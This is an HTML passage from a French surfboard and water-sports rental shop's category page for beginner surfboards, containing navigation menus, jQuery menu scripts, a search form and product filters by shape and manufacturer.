					<li ><a href="https://www.lab-boardstore.com/11_7s" >7S</a></li>
				  
					<li ><a href="https://www.lab-boardstore.com/content/33-bradley-surfboards" >Bradley</a></li>
				  
					<li ><a href="https://www.lab-boardstore.com/content/37-cabiancasurfboards" >Cabianca</a></li>
				  
					<li ><a href="https://www.lab-boardstore.com/content/22-chilli-surfboards" >Chilli</a></li>
				  
					<li ><a href="https://www.lab-boardstore.com/30_grace" >Grace</a></li>
				  
					<li ><a href="https://www.lab-boardstore.com/48_maku" >Maku</a></li>
				  
					<li ><a href="https://www.lab-boardstore.com/content/35-mark-phipps-surfboards" >Mark Phipps</a></li>
				  
					<li ><a href="https://www.lab-boardstore.com/8_madness" >Mdns</a></li>
							</ul>
		</div>
	</div>
</div>


</div></div></div><div class="mega-col col-sm-2" > <div class="mega-col-inner "><div class="leo-widget">
<div class="widget-links">
		<div class="menu-title">
		<font color="white">NOS MARQUES</font>
	</div>
		<div class="widget-inner">	
		<div id="tabs309456319" class="panel-group">
			<ul class="nav-links">
				  
					<li ><a href="https://www.lab-boardstore.com/33_mark-richards" >Mark Richards</a></li>
				  
					<li ><a href="https://www.lab-boardstore.com/content/24-rusty-surfboards" >Rusty surfboards</a></li>
				  
					<li ><a href="https://www.lab-boardstore.com/content/36-sharpeye-surfboards" >Sharp Eye</a></li>
				  
					<li ><a href="https://www.lab-boardstore.com/32_simon-anderson" >Simon Anderson</a></li>
				  
					<li ><a href="https://www.lab-boardstore.com/7_surftech" >Surftech</a></li>
				  
					<li ><a href="https://www.lab-boardstore.com/53_studio" >Studio</a></li>
				  
					<li ><a href="https://www.lab-boardstore.com/content/25-torq-surfboards" >Torq</a></li>
				  
					<li ><a href="https://www.lab-boardstore.com/2_venon" >Venon</a></li>
							</ul>
		</div>
	</div>
</div>


</div></div></div></div><div class="row"><div class="mega-col col-sm-12" > <div class="mega-col-inner text-bottom-menu"><div class="leo-widget">
<div class="widget-html">
		<div class="widget-inner">
		<p style="text-align: center;">+ de 3000 Planches de surf à partir de <strong><span color="#ff421f" style="color: #ff421f;">15 €</span></strong> par mois</p>
<h2 style="font-size: small; color: #333333; text-align: center;">LAB-BOARDSTORE.COM, le spécialiste de la location longue durée de planches de surf</h2>
<p style="text-align: center;"><a href="https://www.lab-boardstore.com/content/9-lab-concept" class="btn btn-default" title="shop now">LAB CONCEPT</a></p>
	</div>
</div>
</div></div></div></div></div></div></li><li class=" parent dropdown aligned-fullwidth " >
                    <a href="https://www.lab-boardstore.com/17-accessoires-surf" class="dropdown-toggle has-category" data-toggle="dropdown" target="_self"><span class="menu-title">Access. surf</span><b class="caret"></b></a><div class="dropdown-sub dropdown-menu"  ><div class="dropdown-menu-inner"><div class="row"><div class="mega-col col-sm-4" > <div class="mega-col-inner "><div class="leo-widget">
<div class="widget-links">
		<div class="menu-title">
		DÉRIVES DE SURF
	</div>
		<div class="widget-inner">	
		<div id="tabs447589687" class="panel-group">
			<ul class="nav-links">
				  
					<li ><a href="https://www.lab-boardstore.com/21-derives-planche-de-surf" >Toutes nos dérives de surf</a></li>
				  
					<li ><a href="https://www.lab-boardstore.com/79-quad" >Quad</a></li>
				  
					<li ><a href="https://www.lab-boardstore.com/80-thruster" >Thruster</a></li>
				  
					<li ><a href="https://www.lab-boardstore.com/81-twin" >Twin</a></li>
				  
					<li ><a href="https://www.lab-boardstore.com/82-longboard" >Longboard</a></li>
				  
					<li ><a href="https://www.lab-boardstore.com/21-derives-planche-de-surf#/fabricant-fcs" >Dérives FCS 2</a></li>
							</ul>
		</div>
	</div>
</div>


</div><div class="leo-widget">
<div class="widget-links">
		<div class="menu-title">
		<a href="https://www.lab-boardstore.com/34-pads-planche-de-surf">PADS DE SURF</a>
	</div>
		<div class="widget-inner">	
		<div id="tabs1033924100" class="panel-group">
			<ul class="nav-links">
							</ul>
		</div>
	</div>
</div>


</div><div class="leo-widget">
<div class="widget-links">
		<div class="menu-title">
		<a href="https://www.lab-boardstore.com/22-leashes-planches-de-surf">LEASHES DE SURF</a>
	</div>
		<div class="widget-inner">	
		<div id="tabs1633243150" class="panel-group">
			<ul class="nav-links">
							</ul>
		</div>
	</div>
</div>


</div></div></div><div class="mega-col col-sm-4" > <div class="mega-col-inner "><div class="leo-widget">
<div class="widget-links">
		<div class="menu-title">
		HOUSSES DE SURF
	</div>
		<div class="widget-inner">	
		<div id="tabs1910117884" class="panel-group">
			<ul class="nav-links">
				  
					<li ><a href="https://www.lab-boardstore.com/35-housses-planche-de-surf" >Toutes nos housses de surf</a></li>
				  
					<li ><a href="https://www.lab-boardstore.com/86-housses-simples" >Housses simples</a></li>
				  
					<li ><a href="https://www.lab-boardstore.com/87-housses-doubles" >Housses doubles</a></li>
				  
					<li ><a href="https://www.lab-boardstore.com/88-housses-chaussettes" >Housses chaussettes</a></li>
							</ul>
		</div>
	</div>
</div>


</div><div class="leo-widget">
<div class="widget-links">
		<div class="menu-title">
		<a href="https://www.lab-boardstore.com/121-gilets-gonflables">GILETS GONFLABLES</a>
	</div>
		<div class="widget-inner">	
		<div id="tabs1868629013" class="panel-group">
			<ul class="nav-links">
							</ul>
		</div>
	</div>
</div>


</div></div></div><div class="mega-col col-sm-4" > <div class="mega-col-inner "><div class="leo-widget">
<div class="widget-links">
		<div class="menu-title">
		AUTRES ACCESSOIRES SURF
	</div>
		<div class="widget-inner">	
		<div id="tabs168548099" class="panel-group">
			<ul class="nav-links">
				  
					<li ><a href="https://www.lab-boardstore.com/17-accessoires-surf" >Tous nos accessoires de surf</a></li>
				  
					<li ><a href="https://www.lab-boardstore.com/36-wax-planche-de-surf" >Wax</a></li>
				  
					<li ><a href="https://www.lab-boardstore.com/37-kits-de-reparation-planche-de-surf" >Kits de réparation</a></li>
				  
					<li ><a href="https://www.lab-boardstore.com/83-accessoires-pour-se-changer" >Pour se changer</a></li>
				  
					<li ><a href="https://www.lab-boardstore.com/84-accessoires-transport" >Pour transporter votre planche</a></li>
				  
					<li ><a href="https://www.lab-boardstore.com/85-accessoires-surf-divers" >Accessoires divers</a></li>
							</ul>
		</div>
	</div>
</div>


</div><div class="leo-widget">
<div class="widget-links">
		<div class="menu-title">
		<a href="https://www.lab-boardstore.com/206-fat-bikes-electriques">FAT BIKES ÉLECTRIQUES</a>
	</div>
		<div class="widget-inner">	
		<div id="tabs1825793370" class="panel-group">
			<ul class="nav-links">
							</ul>
		</div>
	</div>
</div>


</div></div></div></div></div></div></li><li class=" parent dropdown aligned-fullwidth " >
                    <a href="https://www.lab-boardstore.com/15-stand-up-paddle" class="dropdown-toggle has-category" data-toggle="dropdown" target="_self"><span class="menu-title">SUP</span><b class="caret"></b></a><div class="dropdown-sub dropdown-menu"  style="width:600px" ><div class="dropdown-menu-inner"><div class="row"><div class="mega-col col-sm-4" > <div class="mega-col-inner "><div class="leo-widget">
<div class="widget-links">
		<div class="menu-title">
		RECHERCHE PAR SHAPE
	</div>
		<div class="widget-inner">	
		<div id="tabs475220630" class="panel-group">
			<ul class="nav-links">
				  
					<li ><a href="https://www.lab-boardstore.com/138-planches-de-sup" >Toutes les planches</a></li>
				  
					<li ><a href="https://www.lab-boardstore.com/139-sup-cruising" >Cruising</a></li>
				  
					<li ><a href="https://www.lab-boardstore.com/140-sup-surf" >Surf</a></li>
				  
					<li ><a href="https://www.lab-boardstore.com/141-sup-race" >Race</a></li>
				  
					<li ><a href="https://www.lab-boardstore.com/142-sup-gonflables" >SUP gonflable</a></li>
				  
					<li ><a href="https://www.lab-boardstore.com/143-sup-en-mousse" >SUP en mousse</a></li>
							</ul>
		</div>
	</div>
</div>


</div></div></div><div class="mega-col col-sm-4" > <div class="mega-col-inner "><div class="leo-widget">
<div class="widget-links">
		<div class="menu-title">
		RECHERCHE PAR NIVEAU
	</div>
		<div class="widget-inner">	
		<div id="tabs1219704830" class="panel-group">
			<ul class="nav-links">
				  
					<li ><a href="https://www.lab-boardstore.com/144-sup-debutant" >Débutant</a></li>
				  
					<li ><a href="https://www.lab-boardstore.com/145-sup-intermediaire" >Intermédiaire</a></li>
				  
					<li ><a href="https://www.lab-boardstore.com/146-sup-confirme" >Confirmé</a></li>
							</ul>
		</div>
	</div>
</div>


</div></div></div><div class="mega-col col-sm-4" > <div class="mega-col-inner "><div class="leo-widget">
<div class="widget-links">
		<div class="menu-title">
		ACCESSOIRES SUP
	</div>
		<div class="widget-inner">	
		<div id="tabs871753324" class="panel-group">
			<ul class="nav-links">
				  
					<li ><a href="https://www.lab-boardstore.com/150-accessoires-sup" >Tous nos accessoires de sup</a></li>
				  
					<li ><a href="https://www.lab-boardstore.com/162-pagaies-de-sup" >Pagaies de sup</a></li>
				  
					<li ><a href="https://www.lab-boardstore.com/152-derives-sup" >Dérives de sup</a></li>
				  
					<li ><a href="https://www.lab-boardstore.com/149-leashes-planches-de-sup" >Leashes de sup</a></li>
				  
					<li ><a href="https://www.lab-boardstore.com/151-pads-sup" >Pads de sup</a></li>
				  
					<li ><a href="https://www.lab-boardstore.com/153-housses-sup" >Housses de sup</a></li>
				  
					<li ><a href="https://www.lab-boardstore.com/154-accessoires-sup-divers" >Accessoires divers</a></li>
							</ul>
		</div>
	</div>
</div>


</div></div></div></div></div></div></li><li class=" parent dropdown aligned-fullwidth " >
                    <a href="https://www.lab-boardstore.com/179-foil" class="dropdown-toggle has-category" data-toggle="dropdown" target="_self"><span class="menu-title">Foil</span><b class="caret"></b></a><div class="dropdown-sub dropdown-menu"  style="width:600px" ><div class="dropdown-menu-inner"><div class="row"><div class="mega-col col-sm-4" > <div class="mega-col-inner "><div class="leo-widget">
<div class="widget-links">
		<div class="menu-title">
		<a href="https://www.lab-boardstore.com/180-planches-de-foil">PLANCHES DE FOIL</a>
	</div>
		<div class="widget-inner">	
		<div id="tabs2048486359" class="panel-group">
			<ul class="nav-links">
				  
					<li ><a href="https://www.lab-boardstore.com/186-surf-foil" >Surf foil</a></li>
				  
					<li ><a href="https://www.lab-boardstore.com/187-sup-foil" >SUP foil</a></li>
				  
					<li ><a href="https://www.lab-boardstore.com/188-wing-foil" >Wing foil</a></li>
							</ul>
		</div>
	</div>
</div>


</div></div></div><div class="mega-col col-sm-4" > <div class="mega-col-inner "><div class="leo-widget">
<div class="widget-links">
		<div class="menu-title">
		<a href="https://www.lab-boardstore.com/181-foils">FOILS</a>
	</div>
		<div class="widget-inner">	
		<div id="tabs1846545585" class="panel-group">
			<ul class="nav-links">
				  
					<li ><a href="https://www.lab-boardstore.com/189-surf-foil" >Surf foil</a></li>
				  
					<li ><a href="https://www.lab-boardstore.com/190-sup-foil" >SUP foil</a></li>
				  
					<li ><a href="https://www.lab-boardstore.com/191-wing-foil" >Wing foil</a></li>
							</ul>
		</div>
	</div>
</div>


</div></div></div><div class="mega-col col-sm-4" > <div class="mega-col-inner "><div class="leo-widget">
<div class="widget-links">
		<div class="menu-title">
		RECHERCHE PAR NIVEAU
	</div>
		<div class="widget-inner">	
		<div id="tabs1095495632" class="panel-group">
			<ul class="nav-links">
				  
					<li ><a href="https://www.lab-boardstore.com/182-foileur-debutant" >Débutant</a></li>
				  
					<li ><a href="https://www.lab-boardstore.com/183-foileur-intermediaire" >Intermédiaire</a></li>
				  
					<li ><a href="https://www.lab-boardstore.com/184-foileur-confirme" >Confirmé</a></li>
							</ul>
		</div>
	</div>
</div>


</div></div></div></div></div></div></li><li class=" parent dropdown aligned-fullwidth " >
                    <a href="https://www.lab-boardstore.com/16-neoprene-surf" class="dropdown-toggle has-category" data-toggle="dropdown" target="_self"><span class="menu-title">Néoprène</span><b class="caret"></b></a><div class="dropdown-sub dropdown-menu"  style="width:600px" ><div class="dropdown-menu-inner"><div class="row"><div class="mega-col col-sm-4" > <div class="mega-col-inner "><div class="leo-widget">
<div class="widget-links">
		<div class="menu-title">
		COMBINAISONS HOMME
	</div>
		<div class="widget-inner">	
		<div id="tabs883313242" class="panel-group">
			<ul class="nav-links">
				  
					<li ><a href="https://www.lab-boardstore.com/18-combinaisons-homme" >Toutes les combinaisons</a></li>
				  
					<li ><a href="https://www.lab-boardstore.com/23-combinaisons-homme-5-4-3" >Combinaisons 5/4/3</a></li>
				  
					<li ><a href="https://www.lab-boardstore.com/24-combinaisons-homme-4-3" >Combinaisons 4/3</a></li>
				  
					<li ><a href="https://www.lab-boardstore.com/25-combinaisons-homme-3-2" >Combinaisons 3/2</a></li>
				  
					<li ><a href="https://www.lab-boardstore.com/26-combinaison-homme-2-2" >Combinaisons 2/2</a></li>
				  
					<li ><a href="https://www.lab-boardstore.com/27-combinaisons-homme-shorty" >Combinaisons shorty</a></li>
							</ul>
		</div>
	</div>
</div>


</div></div></div><div class="mega-col col-sm-4" > <div class="mega-col-inner "><div class="leo-widget">
<div class="widget-links">
		<div class="menu-title">
		COMBINAISONS FEMME
	</div>
		<div class="widget-inner">	
		<div id="tabs1509901545" class="panel-group">
			<ul class="nav-links">
				  
					<li ><a href="https://www.lab-boardstore.com/19-combinaisons-femme" >Toutes les combinaisons</a></li>
				  
					<li ><a href="https://www.lab-boardstore.com/28-combinaisons-femme-4-3" >Combinaisons 4/3</a></li>
				  
					<li ><a href="https://www.lab-boardstore.com/29-combinaisons-femme-3-2" >Combinaisons 3/2</a></li>
				  
					<li ><a href="https://www.lab-boardstore.com/30-combinaisons-femme-shorty" >Combinaisons shorty</a></li>
							</ul>
		</div>
	</div>
</div>


</div></div></div><div class="mega-col col-sm-4" > <div class="mega-col-inner "><div class="leo-widget">
<div class="widget-links">
		<div class="menu-title">
		COMBINAISONS ENFANT
	</div>
		<div class="widget-inner">	
		<div id="tabs1913186766" class="panel-group">
			<ul class="nav-links">
				  
					<li ><a href="https://www.lab-boardstore.com/20-combinaisons-enfant" >Toutes les combinaisons</a></li>
				  
					<li ><a href="https://www.lab-boardstore.com/31-combinaisons-enfant-4-3" >Combinaisons 4/3</a></li>
				  
					<li ><a href="https://www.lab-boardstore.com/32-combinaison-enfant-3-2" >Combinaisons 3/2</a></li>
				  
					<li ><a href="https://www.lab-boardstore.com/33-combinaisons-enfant-shorty" >Combinaisons shorty</a></li>
							</ul>
		</div>
	</div>
</div>


</div></div></div></div><div class="row"><div class="mega-col col-sm-4" > <div class="mega-col-inner "><div class="leo-widget">
<div class="widget-links">
		<div class="menu-title">
		ACCESSOIRES HOMME
	</div>
		<div class="widget-inner">	
		<div id="tabs1504242629" class="panel-group">
			<ul class="nav-links">
				  
					<li ><a href="https://www.lab-boardstore.com/46-tops-homme" >Tops néoprène</a></li>
				  
					<li ><a href="https://www.lab-boardstore.com/47-lycras-hommes" >Lycras</a></li>
				  
					<li ><a href="https://www.lab-boardstore.com/48-cagoules-homme" >Cagoules</a></li>
				  
					<li ><a href="https://www.lab-boardstore.com/49-gants-homme" >Gants</a></li>
				  
					<li ><a href="https://www.lab-boardstore.com/50-chaussons-homme" >Chaussons</a></li>
							</ul>
		</div>
	</div>
</div>


</div><div class="leo-widget">
<div class="widget-links">
		<div class="menu-title">
		<a href="https://www.lab-boardstore.com/121-gilets-gonflables">GILETS GONFLABLES</a>
	</div>
		<div class="widget-inner">	
		<div id="tabs1379006861" class="panel-group">
			<ul class="nav-links">
							</ul>
		</div>
	</div>
</div>


</div><div class="leo-widget">
<div class="widget-links">
		<div class="widget-inner">	
		<div id="tabs555720147" class="panel-group">
			<ul class="nav-links">
				  
					<li ><a href="https://www.lab-boardstore.com/content/12-guide-des-tailles" >GUIDE DES TAILLES</a></li>
							</ul>
		</div>
	</div>
</div>


</div></div></div><div class="mega-col col-sm-4" > <div class="mega-col-inner "><div class="leo-widget">
<div class="widget-links">
		<div class="menu-title">
		ACCESSOIRES FEMME
	</div>
		<div class="widget-inner">	
		<div id="tabs1895224672" class="panel-group">
			<ul class="nav-links">
				  
					<li ><a href="https://www.lab-boardstore.com/67-lycras-femmes" >Lycras</a></li>
				  
					<li ><a href="https://www.lab-boardstore.com/70-cagoules-femme" >Cagoules</a></li>
				  
					<li ><a href="https://www.lab-boardstore.com/71-gants-femme" >Gants</a></li>
				  
					<li ><a href="https://www.lab-boardstore.com/72-chaussons-femme" >Chaussons</a></li>
							</ul>
		</div>
	</div>
</div>


</div></div></div><div class="mega-col col-sm-4" > <div class="mega-col-inner "><div class="leo-widget">
<div class="widget-links">
		<div class="menu-title">
		ACCESSOIRES ENFANT
	</div>
		<div class="widget-inner">	
		<div id="tabs1861310844" class="panel-group">
			<ul class="nav-links">
				  
					<li ><a href="https://www.lab-boardstore.com/69-lycras-enfant" >Lycras</a></li>
				  
					<li ><a href="https://www.lab-boardstore.com/73-cagoules-enfant" >Cagoules</a></li>
				  
					<li ><a href="https://www.lab-boardstore.com/74-gants-enfant" >Gants</a></li>
				  
					<li ><a href="https://www.lab-boardstore.com/75-chaussons-enfant" >Chaussons</a></li>
							</ul>
		</div>
	</div>
</div>


</div></div></div></div></div></div></li><li class=" parent dropdown aligned-fullwidth " >
                    <a href="https://www.lab-boardstore.com/blog.html" class="dropdown-toggle has-category" data-toggle="dropdown" target="_self"><span class="menu-title">Blog</span><b class="caret"></b></a><div class="dropdown-sub dropdown-menu"  style="width:600px" ><div class="dropdown-menu-inner"><div class="row"><div class="mega-col col-sm-6" > <div class="mega-col-inner "><div class="leo-widget">
<div class="widget-links">
		<div class="menu-title">
		Les différents shapes expliqués
	</div>
		<div class="widget-inner">	
		<div id="tabs1032248271" class="panel-group">
			<ul class="nav-links">
				  
					<li ><a href="https://www.lab-boardstore.com/blog/shortboard-fish-hybrid-les-differents-shapes-expliques-b31.html" >Shortboard - Fish - Hybride</a></li>
				  
					<li ><a href="https://www.lab-boardstore.com/blog/les-planches-de-surf-pour-debutants-les-differents-shapes-expliques-b32.html" >Longboards</a></li>
				  
					<li ><a href="https://www.lab-boardstore.com/blog/les-planches-de-surf-pour-debutants-les-differents-shapes-expliques-b32.html" >Planches de surf pour débutants</a></li>
				  
					<li ><a href="https://www.lab-boardstore.com/blog/tails-rails-et-noses-les-differents-shapes-expliques-b40.html" >Tails, rails et noses</a></li>
				  
					<li ><a href="https://www.lab-boardstore.com/blog/outlines-les-differents-shapes-expliques-b41.html" >Outlines</a></li>
				  
					<li ><a href="https://www.lab-boardstore.com/blog/concaves-les-differents-shapes-expliques-b43.html" >Concaves</a></li>
							</ul>
		</div>
	</div>
</div>


</div><div class="leo-widget">
<div class="widget-links">
		<div class="menu-title">
		<a href="https://www.lab-boardstore.com/blog/votre-planche-de-surf-en-leasing--b17.html">VOTRE PLANCHE DE SURF EN LEASING?</a>
	</div>
		<div class="widget-inner">	
		<div id="tabs840789660" class="panel-group">
			<ul class="nav-links">
							</ul>
		</div>
	</div>
</div>


</div></div></div><div class="mega-col col-sm-6" > <div class="mega-col-inner "><div class="leo-widget">
<div class="widget-links">
		<div class="menu-title">
		Comment choisir?
	</div>
		<div class="widget-inner">	
		<div id="tabs1031681168" class="panel-group">
			<ul class="nav-links">
				  
					<li ><a href="https://www.lab-boardstore.com/blog/comment-choisir-le-bon-shortboard-b28.html" >Comment choisir le bon shortboard?</a></li>
				  
					<li ><a href="https://www.lab-boardstore.com/blog/comment-choisir-sa-premiere-planche-de-surf-b35.html" >Comment choisir sa première planche de surf?</a></li>
				  
					<li ><a href="https://www.lab-boardstore.com/blog/shortboard-fish-hybrid-quel-est-votre-volume-ideal-b30.html" >Shortboard - Fish - Hybride | Quel est votre volume idéal?</a></li>
				  
					<li ><a href="https://www.lab-boardstore.com/blog/longboard-quel-est-votre-volume-ideal-b34.html" >Longboard | Quel est votre volume idéal?</a></li>
				  
					<li ><a href="https://www.lab-boardstore.com/blog/quel-est-votre-niveau-de-surf-b29.html" >Quel est votre niveau de surf?</a></li>
				  
					<li ><a href="https://www.lab-boardstore.com/blog/quelles-derives-fcs-choisir-b25.html" >Quelles dérives FCS choisir?</a></li>
				  
					<li ><a href="https://www.lab-boardstore.com/blog/torq-les-differentes-technologies-torq-expliquees-b42.html" >Quelles technologies Torq choisir?</a></li>
							</ul>
		</div>
	</div>
</div>


</div></div></div></div><div class="row"><div class="mega-col col-sm-6" > <div class="mega-col-inner "><div class="leo-widget">
<div class="widget-links">
		<div class="menu-title">
		<a href="https://www.lab-boardstore.com/blog/l-actu-surf-c14.html">L'ACTU SURF</a>
	</div>
		<div class="widget-inner">	
		<div id="tabs164886004" class="panel-group">
			<ul class="nav-links">
				  
					<li ><a href="https://www.lab-boardstore.com/blog/videos-c16.html" >Vidéos</a></li>
				  
					<li ><a href="https://www.lab-boardstore.com/blog/competitions-c15.html" >Compétitions</a></li>
							</ul>
		</div>
	</div>
</div>


</div></div></div><div class="mega-col col-sm-6" > <div class="mega-col-inner "><div class="leo-widget">
<div class="widget-links">
		<div class="menu-title">
		<a href="https://www.lab-boardstore.com/blog/partenaires-c19.html">NOS PARTENAIRES</a>
	</div>
		<div class="widget-inner">	
		<div id="tabs2061338051" class="panel-group">
			<ul class="nav-links">
				  
					<li ><a href="https://www.lab-boardstore.com/blog/notre-partenaire-emeraude-surf-school-b26.html" >Emeraude Surf School</a></li>
				  
					<li ><a href="https://www.lab-boardstore.com/blog/notre-partenaire-delpero-surf-experience-b21.html" >Delpero Surf Expérience</a></li>
							</ul>
		</div>
	</div>
</div>


</div></div></div></div></div></div></li></ul>
        </div>
    </div>
</nav>
</div>

<script type="text/javascript">
// <![CDATA[
	var current_link = "http://www.lab-boardstore.com/";
	//alert(request);
    var currentURL = window.location;
    currentURL = String(currentURL);
    currentURL = currentURL.replace("https://","").replace("http://","").replace("www.","").replace( /#\w*/, "" );
    current_link = current_link.replace("https://","").replace("http://","").replace("www.","");
    isHomeMenu = 0;
    if($("body").attr("id")=="index") isHomeMenu = 1;
    $(".megamenu > li > a").each(function() {
        menuURL = $(this).attr("href").replace("https://","").replace("http://","").replace("www.","").replace( /#\w*/, "" );
		if( (currentURL == menuURL) || (currentURL.replace(current_link,"") == menuURL) || isHomeMenu){
			$(this).parent().addClass("active");
            return false;
		}
    });
// ]]>
</script>
<script type="text/javascript">
    (function($) {
        $.fn.OffCavasmenu = function(opts) {
            // default configuration
            var config = $.extend({}, {
                opt1: null,
                text_warning_select: "S'il vous plaît sélectionner un pour supprimer?",
                text_confirm_remove: "Etes-vous sûr de retirer de pied de page?",
                JSON: null
            }, opts);
            // main function
            // initialize every element
            this.each(function() {
                var $btn = $('#cavas_menu .navbar-toggle');
                var $nav = null;
                if (!$btn.length)
                    return;
                var $nav = $('<section id="off-canvas-nav" class="leo-megamenu"><nav class="offcanvas-mainnav"><div id="off-canvas-button"><span class="off-canvas-nav"></span>Fermer</div></nav></section>');
                var $menucontent = $($btn.data('target')).find('.megamenu').clone();
                $("body").append($nav);
                $("#off-canvas-nav .offcanvas-mainnav").append($menucontent);
                $("#off-canvas-nav .offcanvas-mainnav").css('min-height',$(window).height()+30+"px");
                $("html").addClass ("off-canvas");
                $("#off-canvas-button").click( function(){
                        $btn.click();	
                } );
                $btn.toggle(function() {
                    $("body").removeClass("off-canvas-inactive").addClass("off-canvas-active");
                }, function() {
                    $("body").removeClass("off-canvas-active").addClass("off-canvas-inactive");
                });
            });
            return this;
        }
    })(jQuery);
    $(document).ready(function() {
        jQuery("#cavas_menu").OffCavasmenu();
        $('#cavas_menu .navbar-toggle').click(function() {
            $('body,html').animate({
                scrollTop: 0
            }, 0);
			if ($('html').hasClass('fp-enabled')) {
				if ($('body').hasClass('off-canvas-active'))
				{									
					$.fn.fullpage.pau();					
				}
				else
				{						
					$.fn.fullpage.con();					
				};
			};
            return false;
        });
    });
    $(document.body).on('click', '[data-toggle="dropdown"]' ,function(){
        if(!$(this).parent().hasClass('open') && this.href && this.href != '#'){
            window.location.href = this.href;
        }
    });
</script>


    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="position-static   col-lg-1 col-md-1 col-sm-6 col-xs-6 col-sp-6 ApColumn "
		    >
                <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->

<!-- Block search module TOP -->
<div class="btn-search">
  	<a class="fa fa-search" href="#" id="click_show_search" title="Rechercher"><em>Rechercher</em></a>
</div>
<div id="search_block_top" class="e-translate-down">
	<button class="btn-close-search">
		<i class="fa fa-close"></i>
	</button>
	<div class="form-search">
		<form id="searchbox" method="get" action="//www.lab-boardstore.com/recherche" >
			<input type="hidden" name="controller" value="search" />
			<input type="hidden" name="orderby" value="position" />
			<input type="hidden" name="orderway" value="desc" />
			<input class="search_query form-control" type="text" id="search_query_top" name="search_query" placeholder="Chercher..." value="" autocomplete="off"/>
			<button type="submit" name="submit_search" class="btn btn-outline-inverse fa fa-search">&nbsp;</button> 
		</form>
	</div>
</div>
<!-- /Block search module TOP -->

    </div>
            </div>
																		</div>
																	</div>
							</div>
						</div>
					</div>
				</section>
			</header>
			
										<div id="breadcrumb" class="clearfix">
					<div class="container"> 				
							
<!-- Breadcrumb -->
<div class="breadcrumb clearfix">
	<a class="home" href="https://www.lab-boardstore.com/" title="retour &agrave; Accueil">Accueil</a>
			<span class="navigation-pipe"></span>
					<span class="navigation_page"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://www.lab-boardstore.com/3-planches-de-surf" title="Planches de surf" ><span itemprop="title">Planches de surf</span></a></span><span class="navigation-pipe">></span>Surfeur d&eacute;butant</span>
			</div>
<!-- /Breadcrumb -->
	
					 
					</div>
				</div>
						<!-- Content -->
			<section id="columns" class="columns-container">
									<div class="container">
					<div class="row">
				                               
                        						<!-- Left -->
						<section id="left_column" class="column sidebar col-md-3">
								
<div id="layered_block_left" class="block">
	<h4 class="title_block">Catalogue</h4>
	<div class="block_content">
		<form action="#" id="layered_form">
			<div>
								<div id="enabled_filters">
					<span class="layered_subtitle" style="float: none;">
						Filtres actifs :
					</span>
					<ul>
																																																																																																																																																																																																																	</ul>
				</div>
																										<div class="layered_filter">
						                        <div class="layered_subtitle_heading">
                            <span class="layered_subtitle">Shape</span>
                            <!--<span class="layered_close">
                            	<a href="#" data-rel="ul_layered_id_feature_18"></a>
                            </span>-->
						</div>
						<ul id="ul_layered_id_feature_18" class="col-lg-12 layered_filter_ul">
																																		<select class="select form-control" >
											<option value="">Aucun filtre</option>
																																		<option style="color: " id="layered_id_feature_134" value="134_18"  >
													1 - GROVELLER<span> (3)</span>												</option>
																																													<option style="color: " id="layered_id_feature_425" value="425_18"  >
													7 - FUNBOARD<span> (5)</span>												</option>
																																													<option style="color: " id="layered_id_feature_426" value="426_18"  >
													8 - MINI MALIBU<span> (7)</span>												</option>
																																													<option style="color: " id="layered_id_feature_427" value="427_18"  >
													9 - LONGBOARD - POLYVALENT<span> (5)</span>												</option>
																																													<option style="color: " id="layered_id_feature_429" value="429_18"  >
													11 - LONGBOARD - NOSERIDER<span> (3)</span>												</option>
																																</select>
																																					</ul>
					</div>
																											<div class="layered_filter">
						                        <div class="layered_subtitle_heading">
                            <span class="layered_subtitle">Fabricant</span>
                            <!--<span class="layered_close">
                            	<a href="#" data-rel="ul_layered_manufacturer_0"></a>
                            </span>-->
						</div>
						<ul id="ul_layered_manufacturer_0" class="col-lg-12 layered_filter_ul">
																																												<li class="nomargin hiddable col-lg-12">
																							<input type="checkbox" class="checkbox" name="layered_manufacturer_57" id="layered_manufacturer_57" value="57" /> 
																						<label for="layered_manufacturer_57">
																								<a href="https://www.lab-boardstore.com/39-surfeur-debutant#fabricant-cabianca" data-rel="nofollow">CABIANCA<span> (1)</span></a>
																							</label>
										</li>
																																							<li class="nomargin hiddable col-lg-12">
																							<input type="checkbox" class="checkbox" name="layered_manufacturer_30" id="layered_manufacturer_30" value="30" /> 
																						<label for="layered_manufacturer_30">
																								<a href="https://www.lab-boardstore.com/39-surfeur-debutant#fabricant-grace" data-rel="nofollow">GRACE<span> (2)</span></a>
																							</label>
										</li>
																																							<li class="nomargin hiddable col-lg-12">
																							<input type="checkbox" class="checkbox" name="layered_manufacturer_8" id="layered_manufacturer_8" value="8" /> 
																						<label for="layered_manufacturer_8">
																								<a href="https://www.lab-boardstore.com/39-surfeur-debutant#fabricant-mdns" data-rel="nofollow">MDNS<span> (4)</span></a>
																							</label>
										</li>
																																							<li class="nomargin hiddable col-lg-12">
																							<input type="checkbox" class="checkbox" name="layered_manufacturer_53" id="layered_manufacturer_53" value="53" /> 
																						<label for="layered_manufacturer_53">
																								<a href="https://www.lab-boardstore.com/39-surfeur-debutant#fabricant-studio" data-rel="nofollow">STUDIO<span> (2)</span></a>
																							</label>
										</li>
																																							<li class="nomargin hiddable col-lg-12">
																							<input type="checkbox" class="checkbox" name="layered_manufacturer_7" id="layered_manufacturer_7" value="7" /> 
																						<label for="layered_manufacturer_7">
																								<a href="https://www.lab-boardstore.com/39-surfeur-debutant#fabricant-surftech" data-rel="nofollow">SURFTECH<span> (2)</span></a>
																							</label>
										</li>
																																							<li class="nomargin hiddable col-lg-12">
																							<input type="checkbox" class="checkbox" name="layered_manufacturer_5" id="layered_manufacturer_5" value="5" /> 
																						<label for="layered_manufacturer_5">
																								<a href="https://www.lab-boardstore.com/39-surfeur-debutant#fabricant-torq_surfboards" data-rel="nofollow">TORQ SURFBOARDS<span> (16)</span></a>
																							</label>
										</li>
																																							<li class="nomargin hiddable col-lg-12">
																							<input type="checkbox" class="checkbox" name="layered_manufacturer_2" id="layered_manufacturer_2" value="2" /> 
																						<label for="layered_manufacturer_2">
																								<a href="https://www.lab-boardstore.com/39-surfeur-debutant#fabricant-venon_surfboards" data-rel="nofollow">VENON SURFBOARDS<span> (1)</span></a>
																							</label>
										</li>
																																															</ul>
					</div>
																											<div class="layered_price" style="display: none;">
						                        <div class="layered_subtitle_heading">
                            <span class="layered_subtitle">Prix</span>
                            <!--<span class="layered_close">
                            	<a href="#" data-rel="ul_layered_price_0"></a>
                            </span>-->
						</div>
